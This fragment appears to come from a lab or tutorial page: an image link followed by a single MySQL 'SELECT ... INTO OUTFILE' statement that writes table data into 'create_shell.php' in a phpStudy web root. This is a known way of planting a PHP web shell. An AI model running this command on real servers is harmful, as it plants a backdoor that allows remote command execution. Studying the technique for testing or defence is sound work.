 select * from test_table into outfile "/phpstudy_pro/www/create_shell.php";
